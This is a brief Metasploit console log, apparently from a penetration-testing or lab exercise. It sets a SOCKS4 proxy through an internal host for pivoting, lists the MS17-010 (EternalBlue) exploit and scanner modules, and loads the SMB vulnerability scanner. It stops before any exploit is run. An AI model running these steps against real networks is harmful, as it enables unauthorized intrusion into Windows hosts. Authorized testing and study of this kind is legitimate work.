 msf5 > setg Proxies socks4:192.168.3.90:22239
Proxies => socks4:192.168.3.90:22239
msf5 > setg ReverseAllowProxy true
ReverseAllowProxy => true
msf5 > search ms17-010
Matching Modules
================
#  Name                                           Disclosure Date  Rank     Check  Description
-  ----                                           ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                              normal   Yes    MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win
8+
4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Code Execution
msf5 > use auxiliary/scanner/smb/smb_ms17_010